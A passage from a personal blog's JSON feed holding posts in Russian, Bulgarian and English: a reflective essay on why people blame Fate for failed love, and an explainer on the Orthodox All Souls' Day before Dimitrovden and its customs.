src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjDUFrxhj6jJaQ3n6Ytn4NPXk7xjyfm68XfAjKKp5NbNjWVQ4EmQ_E3lfYgbVvGqgsJ3gAN_29F_axT5ycT44TXaazcJLN-3RCBWcfymCdgIOLgsGf68TOhgGk81n58Pp3MSuWw9DK00LCCwid7ilh_3GbGFjJRuN4Zk0AI1rBjsCjiKvt5HQ1IrrBF-fT\/w640-h492\/sadba-5-min.jpg\" title=\"Почему мы всегда виним Судьбу\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Есть люди, которые испытывают сильное влечение друг к другу,\nно, несмотря на это, связь не складывается. Есть люди, чьи взгляды на жизнь,\nмир, чувства совпадают, и всё же связь не складывается. Бывают встречи, где вы\nчувствуете дыхание другого человека, как будто это часть вашего собственного.\nВы чувствуете биение его сердца, как будто оно бьётся внутри вас. Есть тоски и\nжелания, которые остаются неисполненными. Иногда из-за страха, иногда из-за\nчрезмерного эго. Есть люди, которые обнажают перед вами свою душу. И люди,\nкоторые заставляют вашу пульсировать – без прикосновения, без слова, без\nвздоха. Одно лишь присутствие другого вызывает мурашки по коже. Есть люди,\nкоторые влияют друг на друга. Называйте это химией. Называйте их родственными\nдушами. Называйте их как угодно. Но между такими людьми бывают связи, которые\nникогда не складываются, и где-то в пространстве их пути суждено пересечься.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Не совершайте ошибку, думая, что это судьба. Не вините её.\nМы все меняем эту невоспитанную даму своим ежедневным выбором. Она просто\nслушает нас. Есть люди, которые, хотя и созданы для встречи, идут разными\nпутями. Не из-за кармы, а из-за личного выбора. Потому что чувство, которое они\nиспытывают друг к другу, настолько сильно, что они боятся продолжать. И они\nостанавливаются. В какой-то момент общения. При первом бокале вина. При первой\nвстрече. Такие разногласия долго остаются горькими. И какими же глупыми должны\nбыть люди после того, как эта неблагодарная Судьба, которую мы постоянно виним,\nсует нам в лицо нашу вторую половинку, и мы её отбрасываем. Мы избегаем того,\nчто имеем, в то время как другие тратят всю жизнь на его поиски.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Люди боятся своих душ. Во времена, когда мы привыкли к тому,\nчто тела предлагаются даром, гораздо проще просить тело другого. Так ты не\nнесёшь ответственности перед этим человеком. Сегодня вечером у вас одна плоть,\nбез чувств.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Душа другая. Душа испытывает эмоции. Она грустит, она радуется,\nона капризна. Она хочет другой ласки и внимания, которые мало у кого есть время\nей дать. Мы стали примитивными, эгоистичными. Мы ждём любви, но бежим от неё.\nМы умеем разбудить животное, но не человеческое. Мы не стыдимся искать секса,\nно стыдимся искать любви. Какая жалость.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; А мы рождены для гораздо большего. И мы можем гораздо\nбольше. И довольствуемся таким малым. Как жаль, как жаль.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/7950591321432119333\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/11\/pochemu-my-vsegda-vinim-sudbu.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7950591321432119333"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7950591321432119333"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/11\/pochemu-my-vsegda-vinim-sudbu.html","title":"Почему мы всегда виним Судьбу"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjDUFrxhj6jJaQ3n6Ytn4NPXk7xjyfm68XfAjKKp5NbNjWVQ4EmQ_E3lfYgbVvGqgsJ3gAN_29F_axT5ycT44TXaazcJLN-3RCBWcfymCdgIOLgsGf68TOhgGk81n58Pp3MSuWw9DK00LCCwid7ilh_3GbGFjJRuN4Zk0AI1rBjsCjiKvt5HQ1IrrBF-fT\/s72-w640-h492-c\/sadba-5-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-6110432966860552844"},"published":{"$t":"2025-10-26T08:37:00.018+02:00"},"updated":{"$t":"2025-11-04T08:41:13.766+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Моите разкази"}],"title":{"type":"text","$t":"Защо винаги обвиняваме Съдбата"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Защо винаги обвиняваме Съдбата\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFVPLeo9iEUfuUsrbjfksNVaHgNrgcDOB73FAxQ6C-SskMd2OPXzzgkCyav-xCO8YFptFNPB4S_-fagfUYVldFes7J9DZ1YjPNFNnJYraW7fFDkX-uLmQKTAfzgh9WzGqmN0rHAMEdgEQt73PR6gpb11uyowXImwUN3ikhZ7BLKXzfsCkwy4DNAYwCg2Wo\/w640-h360\/sadba-1-min.jpg\" title=\"Защо винаги обвиняваме Съдбата\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Има хора, които усещат силно привличане помежду си, но\nвъпреки това връзка не се получава. Има хора, които припокриват вижданията си\nза живота, света, усещанията си и въпреки това връзка не се получава. Има\nсрещи, при които усещаш дишането на другия сякаш е част от твоето собствено\nдишане. Усещаш ударите на сърцето на другия, сякаш бие в теб. Има копнежи и\nжелания, които остават неосъществени. Понякога от страх, понякога от прекомерно\nего. Има хора, които събличат душата си пред теб. И хора, които карат твоята да\nпулсира - без докосване, без дума, без дъх. От самото присъствие на другия\nкожата ти настръхва. Има хора, които имат влияние помежду си. Наречете го\nхимия. Наречете ги сродни души. Наречете ги както пожелаете. Но има връзки\nмежду такива хора, които никога не се осъществяват и някъде в пространството е\nписано да се разминат.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Не правете грешката да си мислите, че е съдбата. Не\nобвинявайте нея. Всички ние променяме тази така невъзпитана дама с изборите,\nкоито правим всеки ден. Тя просто ни слуша. Има хора, които макар да са\nсъздадени да се срещнат, поемат в различни посоки. Не заради карма, а заради\nличен избор. Защото усещането, което носят един на друг е толкова силно, че се\nстрахуват да продължат. И спират. На някой ред в чата. На първата чаша вино. На\nпървата среща. Такива разминавания горчат дълго. И колко глупави трябва да сме\nхората, след като тази неблагодарница Съдбата, която непрекъснато обвиняваме,\nни навира право в лицето сродната ни душа, а ние я захвърляме. Отбягваме нещо,\nкоето имаме, а други прекарват цял живот в търсенето й.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Хората се страхуват от душите си. Във време, в което сме\nсвикнали да се предлагат тела на безценица е много по-лесно да поискаш тялото\nна другия. Така нямаш отговорност към този човек. Тази нощ разполагаш с една\nплът, без чувства.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Душата е друго. Душата изпитва емоции. Тя тъгува, тя е\nщастлива, капризна. Иска друг вид ласка и внимание, които малцина имат време да\nй дадат. Превърнали сме се в първобитни, саможиви. Очакваме любов, а бягаме\nот нея. Знаем как да отключим животинското, но не и човешкото. Не се срамуваме\nда търсим секс, но се срамуваме да търсим любов. Колко е жалко.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; А сме родени за толкова повече. И можем толкова повече. А\nние се задоволяваме с толкова малко. Наистина, колко е жалко, колко е жалко.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u0026nbsp;\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/6110432966860552844\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/zashcho-vinagi-obvinyavame-sdbata.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/6110432966860552844"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/6110432966860552844"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/zashcho-vinagi-obvinyavame-sdbata.html","title":"Защо винаги обвиняваме Съдбата"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFVPLeo9iEUfuUsrbjfksNVaHgNrgcDOB73FAxQ6C-SskMd2OPXzzgkCyav-xCO8YFptFNPB4S_-fagfUYVldFes7J9DZ1YjPNFNnJYraW7fFDkX-uLmQKTAfzgh9WzGqmN0rHAMEdgEQt73PR6gpb11uyowXImwUN3ikhZ7BLKXzfsCkwy4DNAYwCg2Wo\/s72-w640-h360-c\/sadba-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3719513273047592579"},"published":{"$t":"2025-10-25T08:17:00.005+03:00"},"updated":{"$t":"2025-10-25T08:17:33.360+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"All Souls' Day before Dimitrovden "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"All Souls' Day before Dimitrovden\" border=\"0\" data-original-height=\"500\" data-original-width=\"800\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNtJfBxY9y8_42Qm6Z65UNN5YUbXu-TVQceCWVXJv44SuKjMc538-KxKoYAtKPehKPmu5ROiseT-ZkQoibvWyDjuYOUG8E_LF6GD7Ii6phABBrlZKJJhOl7a-pwvYSOJpnugUDtC2imHYhPwBdlJG2f4Nq-IgiWZAivxYxPTuPfCLOLkWcbGo1h3qq3UTO\/w640-h400\/zadushnica-2-min.jpg\" title=\"All Souls' Day before Dimitrovden\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Today, Saturday, October 25, in some parts of the country, All Souls' Day before Dimitrovden is celebrated - this is the All Souls' Day before Dimitrovden, which falls on October 26. According to popular beliefs, St. Demetrius and Archangel Michael are brothers, and therefore there is both the Archangel's All Souls' Day and the Dimitrov's All Souls' Day.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EAll Souls' Day before Dimitrovden - what you need to know about it\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; On this All Souls' Day, prayers are served for all deceased Orthodox Christians. In monasteries, it was a day of remembrance of deceased brothers, with memorial services and a hearty meal for the monks. In the lay community, it was a day of memorial services and almsgiving.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; All Souls' Day before Dimitrovden is also connected with the feast of St. Demetrius of Thessaloniki, primarily through church tradition and the logic of the liturgical calendar.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EDon't miss it! What to do and what not to do on All Souls' Day\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; On Saturday, the day of All Souls' Day before Dimitrovden, a special memorial service is traditionally held for deceased Orthodox Christians – not only for relatives and friends, but often for all the deceased. A large memorial service (parastas) is held in churches on Friday evening, and on Saturday morning a divine liturgy with a memorial service and a general memorial service is served.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; After the church service, many people head to the cemetery to visit the graves of deceased loved ones and clean them up – they remove debris and grass, repair fences, plant flowers and light candles. Memorial meals are also held at the cemetery. Drinks, food, cakes and, of course, boiled wheat are distributed. Often, on the eve of the memorial service, believers bring food to the church for the needs of the parish or for the poor. It is believed that the recipient of the donation will pray for all the deceased before the meal.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; In the past, according to tradition, a generous memorial meal was prepared, and in some regions, separate spoons were placed on the table during the meal in memory of the deceased.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; The deceased are honored on Saturday, because the Sabbath symbolizes peace and rest, established by God from the very creation, and for Christians it has become a day of prayer and spiritual peace, foreshadowing eternal peace in the Kingdom of Heaven.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; As on every holiday, on this day, the Church condemns profanity. It is forbidden to speak badly not only about the living, but also about the dead. On this day, help and food should not be denied to those in need.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; After this All Souls' Day, the last All Souls' Day of the year follows - the All Souls' Day of the Archangel, which this year falls on November 1.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3719513273047592579\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/all-souls-day-before-dimitrovden.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3719513273047592579"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3719513273047592579"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/all-souls-day-before-dimitrovden.html","title":"All Souls' Day before Dimitrovden "}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNtJfBxY9y8_42Qm6Z65UNN5YUbXu-TVQceCWVXJv44SuKjMc538-KxKoYAtKPehKPmu5ROiseT-ZkQoibvWyDjuYOUG8E_LF6GD7Ii6phABBrlZKJJhOl7a-pwvYSOJpnugUDtC2imHYhPwBdlJG2f4Nq-IgiWZAivxYxPTuPfCLOLkWcbGo1h3qq3UTO\/s72-w640-h400-c\/zadushnica-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-5284442332910227710"},"published":{"$t":"2025-10-25T08:13:00.005+03:00"},"updated":{"$t":"2025-10-25T08:13:57.528+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Поминальный день перед Димитровднем"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Поминальный день перед Димитровднем\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhm-nEFQT0P-eqrVCfgCJ0Tx2cAdo_nq5t6zRfuq1PaLgGsLmDyauT-A-lRu53_bS2z2Yh7ySHjJezkbW23qBw6Vr1x_yrA5YYPMvS6cldSKlIAkzMJok1tVTnBA728RbvE0QCcyeY4b_dn-jxhtoWSpIXLYvtrRcHIKpXfq-EHUogRAZLTu2ZQ5YS5zJur\/w640-h360\/zadushnica-1-min.jpg\" title=\"Поминальный день перед Димитровднем\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Сегодня, в субботу, 25 октября, в некоторых регионах страны отмечается Поминальный день перед Димитровднем — день поминовения усопших перед Димитровднем, который приходится на 26 октября. Согласно народным поверьям, святой Димитрий и архангел Михаил — братья, поэтому существуют как Архангельский день поминовения усопших, так и Димитров день поминовения усопших.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EПоминальный день перед Димитровднем — что нужно знать\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; В этот день поминовения служатся молебны за всех усопших православных христиан. В монастырях это был день поминовения усопших братьев, с панихидами и сытной трапезой для монахов. В мирянах это был день поминовений и милостыни. День поминовения усопших перед Димитровденем также связан с праздником святого Димитрия Солунского, прежде всего, через церковную традицию и логику литургического календаря.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EЧто делать и чего не делать в День поминовения усопших\u003C\/span\u003E\u003Cspan style=\"font-family: 